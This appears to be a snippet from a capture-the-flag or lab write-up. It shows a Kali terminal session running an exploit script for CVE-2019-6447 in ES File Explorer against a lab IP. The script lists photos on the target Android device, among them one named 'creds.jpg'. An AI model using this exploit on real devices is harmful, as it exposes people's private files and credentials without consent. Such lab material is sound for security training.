 (kali㉿kali)-[~/Downloads]
$ python3 Exploit.py listPics 10.10.10.247
ES File Explorer Open Port Vulnerability : CVE-2019-6447
Coded By : Nehal a.k.a PwnerSec
name : concept.jpg
time : 4/21/21 02:38:08 AM
location : /storage/emulated/0/DCIM/concept.jpg
size : 135.33 KB (138,573 Bytes)
name : anc.png
time : 4/21/21 02:37:50 AM
location : /storage/emulated/0/DCIM/anc.png
size : 6.24 KB (6,392 Bytes)
name : creds.jpg
time : 4/21/21 02:38:18 AM
location : /storage/emulated/0/DCIM/creds.jpg
size : 1.14 MB (1,200,401 Bytes)
name : 224_anc.png
time : 4/21/21 02:37:21 AM
location : /storage/emulated/0/DCIM/224_anc.png
size : 124.88 KB (127,876 Bytes)